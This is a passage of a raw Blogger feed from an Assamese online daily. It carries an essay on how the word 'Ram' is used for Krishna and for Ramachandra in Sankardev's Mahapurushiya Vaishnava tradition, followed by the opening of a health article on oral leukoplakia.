এক নং  সমীকৰণ বুলি ধৰা হওক।)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eকীৰ্তনৰ চতুৰ্বিংশতি অৱতাৰ অধ্যায় সেই দুশাৰীৰে আৰম্ভ হৈ  আৰু দুশাৰীত শেষ হৈছে। চতুৰ্বিংশতি অৱতাৰ অধ্যায়ত সকলো অৱতাৰৰ কাৰণবোৰো আলচা হৈছে। আচলতে এই অধ্যায়টোৱে এটা মৌলিক আধ্যাত্মিক প্ৰশ্নৰ উত্তৰ দিয়ে। প্ৰশ্নটো হ'ল এই অৱতাৰ বোৰ কি আৰু এইবোৰ কাৰ অৱতাৰ ? চতুৰ্বিংশতি অৱতাৰৰ শেষৰ দুশাৰীত এই প্ৰশ্নৰ উত্তৰ পোৱা যায়।শেষৰ দুশাৰীত এই অৱতাৰবোৰ কাৰ বাবে তাৰ উত্তৰ এনেকৈ আছে-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\"কৃষ্ণৰ ৰহস্য জন্ম শুনা সাবধানে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eমোক্ষপদ মিলে যাৰ শ্ৰবণ কীৰ্তনে। \"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eগতিকে এইটো  কথা নিশ্চিত যে এই সকলোবোৰ কৃষ্ণৰেই অৱতাৰ। গতিকে কৃষ্ণই ঈশ্বৰ।  কৃষ্ণ= ঈশ্বৰ।  এইটোক আমি ২নং সমীকৰণ হিচাপে ধৰিব পাৰো।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eএতিয়া ১ নং  সমীকৰণ আৰু ২নং সমীকৰণক একেলগ কৰিলে আমি কব পাৰো\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eনাৰায়ণ = কৃষ্ণ = ঈশ্বৰ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eকৃষ্ণ অকল অৱতাৰেই নহয় তেওঁ সকলো অৱতাৰৰ কাৰণ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eভাগৱতত লিখা আছে যে কৃষ্ণই ভগৱান।  'কৃষ্ণাস্তু ভগৱান স্বয়ম্।'  অৰ্থাৎ কৃষ্ণ স্বয়ং ভগৱান । ভাগৱতত কৃষ্ণৰ বিষয়ে আৰু লিখা আছে যে -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\"আনকাল হন্তে আসি অংশ অবতাৰ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eআসিলন্ত ভগৱন্ত আপুনি ইবাৰ ।।\"\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eতাৰ অৰ্থ হ'ল যে আনবোৰ অৱতাৰৰ সময়ত ভগৱান , নাৰায়ণ বা পৰম ব্ৰহ্ম আংশিক ভাৱেহে আহে। ভগৱান কেতিয়াও সম্পূৰ্ণ ভাৱে নাহে। কিন্ত্ত কৃষ্ণ স্বৰূপে ভগৱান নিজেই সম্পূৰ্ণভাৱে পৃথিৱীলৈ আহিছিল।  ( আসিলন্ত ভগৱন্ত আপুনি ইবাৰ)।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/monfreshfashion\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"688\" height=\"333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_AiMFKDqDd_7OvTheNFcNOshrwqePqhi2C8_edqGamNEYQ8AjTb70XQNDpcTbyKb2lqMoHPZe3emEjDOQabyZwimtdzCBS1FaGsyrSchdOELcwScEFOdiPD92fM5db47G7uUcy84ccIIjD8Uc3UyQRFMGvYsQ41OmxIxmUIGd1F2hEcsz_n85wp3fywU\/w400-h333\/monfresh1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅসমীয়া বৈষ্ণৱ সংস্কৃতিৰ এই কৃষ্ণ সংস্কৃতিৰ বিপৰীতে আজিকালি পৰিকল্পিত ভাৱে উত্তৰ ভাৰতৰ ৰাম সংস্কৃতিৰ প্ৰভাৱ অসমত বেছি কৰিবলৈ চেষ্টা কৰা হৈছে। শংকৰদেৱৰ  ৰামক  বিকৃত কৰা হৈছে।   ৰাম শব্দক কেন্দ্ৰ কৰি দুটা পৰস্পৰবিৰোধী মতবাদে সামাজিক মাধ্যমত খলকনি লগোৱা দেখা গৈছে।প্ৰথম  পক্ষই যদি কৈছে যে মহাপুৰুষীয়া বৈষ্ণৱ ধৰ্মত ৰাম নামৰ বা শ্ৰীৰামৰ অস্তিত্ব নাই  আন এটা পক্ষই কীৰ্ত্তন বা নামঘোষাৰপৰা 'ৰাম' শব্দ থকা ঘোষা বা  পদ আনি বা গাই মহাপুৰুষীয়া একশৰণ বৈষ্ণৱ ধৰ্মত শ্ৰীৰামচন্দ্ৰৰ প্ৰভাৱ ঘোষণা কৰিছে। দুয়োপক্ষৰে মতামত শুনাৰ পিছত প্ৰকৃত সত্যক দুয়োপক্ষৰে পৰা এক দূৰত্বত অবস্থান কৰাহে দেখা পালো। প্ৰথম পক্ষৰ লগতো সহমত হব নোৱাৰো । দ্বিতীয় পক্ষৰ লগতো নোৱাৰো ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cu\u003E\u003Cb\u003Eপ্ৰথম  পক্ষৰ লগত সহমত হব নোৱাৰাৰ কাৰণ :\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eপ্ৰথম পক্ষই  মহাপুৰুষীয়া ধৰ্মত ৰাম শব্দৰ বা শ্ৰীৰামৰ  অস্তিত্ব নাইয়েই বুলি কৈ ভুল কৰিছে।  মহাপুৰুষীয়া পৰম্পৰাত ৰাম আছে দুই ধৰণে। মহাপুৰুষীয়া বৈষ্ণৱ পৰম্পৰাত  'ৰাম' শব্দ কেতিয়াবা ভগবন্তৰূপে কৃষ্ণ বা হৰি বা নাৰায়ণ শব্দৰ লগত সমব্যবহাৰ হৈ আহিছে এক  ৰূপকৰ দৰে। এই ৰাম ভগবানৰ অংশ  অবতাৰ দশৰথপুত্ৰ  শ্ৰীৰামচন্দ্ৰ নহয় । যেনে : 'কৃষ্ণ ৰাম কৃষ্ণ ৰাম' বা 'ৰাম হৰি ৰাম হৰি গোপাল গোপাল' । আকৌ ৰাম কেতিয়াবা আহিছে ভগবানৰ অংশ অবতাৰ ৰঘুনন্দন ৰামচন্দ্ৰ হিচাপে । সেইজনা ৰামক শংকৰ মাধবে বেছিকৈ  উল্লেখ কৰা নাই যদিও  কৃষ্ণৰ আন এজন অবতাৰ হিচাপে তেওঁকো পিঠি দিয়া নাই। ৰামবিজয় নাটৰ ৰাম বা \" শুন শুন ৰে সুৰ ' - এই বৰগীতৰ ৰাম সেইজন যিজনক দুজনা গুৰুৱে ভগবন্ত কৃষ্ণৰ অংশ অবতাৰ বুলি গণ্য কৰে। মহাপুৰুষীয়া বৈষ্ণৱী সাহিত্যত সেই শ্ৰী ৰামো কৃষ্ণৰ অবতাৰ বুলি পূজিত হয়। অবশ্যে কৃষ্ণৰ দৰে শ্ৰীৰামচন্দ্ৰক পৰমব্ৰহ্ম ভগবান বুলি শংকৰ মাধবৰ মহাপুৰুষীয়া বৈষ্ণৱী দৰ্শনত লোৱা হোৱা নাই।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003Eদ্বিতীয় পক্ষৰ লগত সহমত হব নোৱাৰাৰ কাৰণ :\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eযেতিয়া শংকৰ-মাধবৰ দ্বাৰা ভগবন্ত বা কৃষ্ণ বা নাৰায়ণক এক ৰূপকৰ দৰে বুজাবলৈ  'ৰাম' নাম বা 'ৰাম\" শব্দ ব্যৱহাৰ কৰা হৈছে তেতিয়াই এটা দোমোজাৰ সৃষ্টি হৈছে। কোনো কোনোৱে ( তাৰ মাজত সন্মানীয় সত্ৰাধিকাৰো আছে) তাক অকল শ্ৰীৰামচন্দ্ৰক বুজোৱা হৈছে  বুলি যি  অভিমত প্ৰকাশ কৰিছে  সেই কথাৰ লগত সহমত হব নোৱাৰো।  এই  ৰূপকৰ দ্বাৰা বুজোৱা 'ৰাম'ৰ যোগেদি শ্ৰীৰামক বুজোৱা নাই।  এই ৰূপকৰ কথা মাধবদেবে নামঘোষাত এনেদৰে  কৈ গৈছে-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E'সদানন্দ আত্মা           চৈতন্য অনন্তে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eযিহেতু যোগী ৰময় ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eএতেকেসে ৰাম পদে পৰম ব্ৰহ্ম  ৰূপক বুলি  নিশ্চয়।।'\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eতাক আকৌ সহজকৈ বাখ্যা কৰি নামঘোষাৰে আন এঠাইত মাধবদেবে লিখিছে -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E'অনন্ত চৈতন্য আত্মা   সদানন্দ ঈশ্বৰৰ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eযোগীজনে সদায় ৰময়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eএহি হেতূ ৰাম পদে    পৰমব্ৰহ্ম স্বৰূপক\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eকৰে ৰাম নামৰ অন্বয়।।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eসমাস কৰিলে হব  এনেকুৱা- যাক লৈ যোগীজনে আনন্দ লভে  বা  ৰময় কৰে তেওঁ ৰাম  ( সংস্কৃতত ৰমন্তে মানে আনন্দ লভে অসমীয়াত তদ্ভব শব্দ হিচাপে ৰময় বুলি লিখিছে) । অৰ্থাৎ যিহেতু পৰমব্ৰহ্ম বা ঈশ্বৰেই যোগীসকলৰ ৰমন বা আনন্দ অৰ্জন কৰাৰ উৎস সেই পৰমব্ৰহ্ম ভগবান কৃষ্ণ বা নাৰায়ণক 'ৰাম' এই  ৰূপকৰ দৰে  বুজোৱা হৈছে। এই অৰ্থত ৰাম মানে পৰম ব্ৰহ্ম বা পূৰ্ণ ব্ৰহ্ম ভগবানহে। ভগবানৰ অবতাৰ দশৰথ পুত্ৰ শ্ৰীৰাম নহয়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eপদ্মপুৰাণত ইয়াৰ মূল শ্লোকতো আছে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\"ৰমন্তে যোগিনোঽনন্তে সত্যানন্দে চিদাত্মনি ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eইতি ৰামপদেনাসৌ পৰম্ ব্রহ্মাভিধীয়তে ।\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: medium;\"\u003E\u003Ch3 class=\"ty-bonos-entry\" style=\"background-color: #fafafa; color: #2e2e2e; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2024\/01\/novel-CHINAAMUL.html\" style=\"color: #0088ff; font-weight: 700; line-height: 1.5em; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003Eগ্ৰন্থ আলোচনাঃ ছিন্নমূলঃ প্ৰান্তীয় মানুহৰ যন্ত্ৰণাক লৈ কলচুম বিবিৰ উপন্যাস:: ড° অঞ্জল বৰা\u003C\/a\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eযিহেতু যোগীসকলে পৰমব্ৰহ্ম ভগবান অৰ্থাৎ পৰম সত্যৰ পৰা পৰম আনন্দ বা ৰমন  কৰে ( সংস্কৃতত ৰমন্ কৰা আনন্দ আহৰণ কৰাক 'ৰমন্তে'  এই ক্ৰিয়াপদেৰে বুজাইছে )  সেই পৰমব্ৰহ্মক অৰ্থাৎ ভগবানক ৰাম পদেৰে অভিধায়িত কৰা হৈছে বা বুজোৱা হৈছে। ইয়াত ৰাম শব্দৰে   সেই পৰমব্ৰহ্মকহে  বুজোৱা হৈছে  যাক কৃষ্ণ, নাৰায়ণ বা কেশব বুলিও গুৰুদুজনাই অভিহিত কৰে। অৰ্থাৎ এই বহল অৰ্থত ৰাম নামে ( যেনে ৰাম কৃষ্ণ ৰাম কৃষ্ণ বা ৰাম হৰি ৰাম হৰি গোপাল গোপাল) পৰমব্ৰহ্মকহে বুজায়। কৃষ্ণৰ অবতাৰ ৰামচন্দ্ৰক নুবুজায়।  মহাপুৰুষীয়া  একশৰণীয়া বৈষ্ণৱ পৰম্পৰাত এই অৰ্থতহে ৰাম শব্দ বেছিকৈ ব্যবহাৰ হৈছে।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/monfreshfashion\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"661\" data-original-width=\"966\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipi7VsNwfbN_srdjjf1KsskJ188s8VeYfg0Czj2BKoS19Hk_XUEhp38q7PxCLg_pIuHv4WmD77ppUxuXGQl6BDEq_lTHd89kozOxfpHsYdjrqnnxrrucwHdZWqOUSMJ8_66i4AMkiyLhPjDLW5ZLiWcwFNHjzkms3EqU7kd6eUanKtUhe7txxRi9jNiWA\/s320\/mon2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003Eসম্পাদকীয় সংযোজনঃ\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅসমত ৰামচন্দ্ৰ আৰু ৰামচন্দ্ৰৰ প্ৰাসংগিকতাক লৈ অসমৰ বিশিষ্ট শিক্ষাবিদ তথা অসম চৰকাৰৰ শিক্ষা বিভাগৰ উপদেষ্টা ৰূপে কৰ্মৰত ডঃ ননী গোপাল মহন্ত দেৱে নিৰ্মাণ কৰা এখনি প্ৰাসংগিক তথ্য-চিত্ৰ তলত সংযোজন কৰা হৈছে।\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/eQ6nX6E5Cjc?si=C3sSd6u6EqhvpjHh\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ETAGS: #RAM #IN #ASSAMESE #CULTURE #DOCUMENTARY\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch3 class=\"ty-bonos-entry\" style=\"background-color: #fafafa; font-family: Ruda; font-weight: 400; line-height: 0; margin: 0px 0px 2px; outline: 0px; overflow: hidden; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EAsomiya XUKHDUKH :: Assamese Online Daily\nঅসমীয়াৰ সুখ-দুখ :: অসমীয়া অনলাইন দৈনিক :: Email: xukhdukh@gmail.com, Mob\/Whatsapp: 7002017450\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/8177235055667919197\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/RAM.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/8177235055667919197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default\/8177235055667919197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/2024\/01\/RAM.html","title":"প্ৰৱন্ধঃ অসমীয়াৰ মহাপুৰুষীয়া পৰম্পৰাত কৃষ্ণ আৰু ৰাম :: ডাঃ মৃগাংক শেখৰ চলিহা"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfbABgAVtoZVNytrm7zJkIgu3DNjDhKQonW4Agw7kBYo1wF0SmJy8I0lx2XL3Dh3khp8TsM2tftRDMoIv5XulGOgVJePWxxf6PScAgo8nb417-dRpzxNg2J2-avF94H08r24pGcYjcOrXatTnd1soVh2GYsU05tSy7KE-IrIJok_LznzPLw-CCLnVh110\/s72-w400-h223-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-4186056582880326526"},"published":{"$t":"2024-01-19T11:52:00.006+05:30"},"updated":{"$t":"2024-01-19T11:55:41.007+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DR.AJIT-KR-PANTANGIA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HEALTH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RECENT"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ডাঃ অজিত কুমাৰ পটংগীয়া"},{"scheme":"http://www.blogger.com/atom/ns#","term":"স্বাস্থ্য"}],"title":{"type":"text","$t":"স্বাস্থ্যঃ প্ৰাক-কৰ্কটৰোগ \"লিউকোপ্লাকিয়া\"ৰ আধুনিক চিকিৎসা :: ডাঃ অজিত কুমাৰ পটঙ্গীয়া"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eপ্ৰাক-কৰ্কটৰোগ \"লিউকোপ্লাকিয়া\"ৰ আধুনিক চিকিৎসা\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch2 class=\"post-title entry-title\" style=\"background-color: white; font-family: Ruda; line-height: 37px; margin: 0px 0px 10px; outline: 0px; padding: 0px; position: relative; text-align: center; transition: all 0s ease 0s;\"\u003E\u003Ca href=\"https:\/\/www.xukhdukh.com\/2018\/08\/DENTAL.html\" style=\"letter-spacing: 1px; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0s ease 0s;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-size: 22px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003Eডাঃ অজিত কুমাৰ পটঙ্গীয়া\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd6_xZxMNXXCpxVPUN5J4kVIT10VixWs_SM9BDjWsdCte_sAcEMd3bEMmMRn4_YYd0sky9PMWPe0EgDRKmRFGTmZPQyi-Evk_eR70LeaocvDeh5HMqY9TIlg5as55ZzUUelhiAGeKlTKgHEmCZJY612xL7GTGa8AcL6YOaf8ROD2XOyixC9pi6tGgSTLM\/s781\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"leukoplakia, প্ৰাক-কৰ্কটৰোগ \u0026quot;লিউকোপ্লাকিয়া\u0026quot;ৰ আধুনিক চিকিৎসা   ডাঃ অজিত কুমাৰ পটঙ্গীয়া\" border=\"0\" data-original-height=\"441\" data-original-width=\"781\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd6_xZxMNXXCpxVPUN5J4kVIT10VixWs_SM9BDjWsdCte_sAcEMd3bEMmMRn4_YYd0sky9PMWPe0EgDRKmRFGTmZPQyi-Evk_eR70LeaocvDeh5HMqY9TIlg5as55ZzUUelhiAGeKlTKgHEmCZJY612xL7GTGa8AcL6YOaf8ROD2XOyixC9pi6tGgSTLM\/w400-h226\/1.png\" title=\"leukoplakia, প্ৰাক-কৰ্কটৰোগ \u0026quot;লিউকোপ্লাকিয়া\u0026quot;ৰ আধুনিক চিকিৎসা   ডাঃ অজিত কুমাৰ পটঙ্গীয়া\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eমুখত কৰ্কটৰোগৰ প্ৰাক-অৱস্থা বগা ঘাঁবোৰক সাধাৰণতে লিউকোপ্লাকিয়া বুলি কোৱা হয়। লিউকোপ্লাকিয়া হৈছে মুখৰ শ্লেষ্মা আৱৰণত বগা বা ধূসৰ দাগ থকা এক অৱস্থা, যি গালৰ ভিতৰভাগ, আলু, জিভা, আৰু কেতিয়াবা ডিঙিত হয়।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd6_xZxMNXXCpxVPUN5J4kVIT10VixWs_SM9BDjWsdCte_sAcEMd3bEMmMRn4_YYd0sky9PMWPe0EgDRKmRFGTmZPQyi-Evk_eR70LeaocvDeh5HMqY9TIlg5as55ZzUUelhiAGeKlTKgHEmCZJY612xL7GTGa8AcL6YOaf8ROD2XOyixC9pi6tGgSTLM\/s781\/1.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"leukoplakia, প্ৰাক-কৰ্কটৰোগ \u0026quot;লিউকোপ্লাকিয়া\u0026quot;ৰ আধুনিক চিকিৎসা   ডাঃ অজিত কুমাৰ পটঙ্গীয়া\" 